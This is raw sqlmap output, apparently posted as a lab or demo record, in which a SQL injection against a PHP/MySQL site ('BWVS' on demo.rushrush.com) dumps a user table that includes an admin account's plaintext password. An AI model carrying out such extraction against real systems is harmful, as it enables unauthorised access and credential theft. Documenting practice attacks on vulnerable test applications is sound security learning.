 web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23, PHP
back-end DBMS: MySQL >= 5.0
[17:08:25] [INFO] fetching entries of column(s) 'bill, pwd, uid, uname' for table 'user' in database 'BWVS'
[17:08:26] [WARNING] reflective value(s) found and filtering out
[17:08:26] [INFO] used SQL query returns 1 entry
Database: BWVS
Table: user
[1 entry]
+---------+---------+-----+-------+
| bill    | pwd     | uid | uname |
+---------+---------+-----+-------+
| 50.9899 | a123456 | 1   | admin |
+---------+---------+-----+-------+
[17:08:26] [INFO] table 'BWVS.`user`' dumped to CSV file 'C:\Users\San.Hui\AppData\Local\sqlmap\output\demo.rushrush.com\dump\BWVS\user.csv'
[17:08:26] [INFO] fetched data logged to text files under 'C:\Users\San.Hui\AppData\Local\sqlmap\output\demo.rushrush.com'
[*] ending @ 17:08:26 /2019-07-02/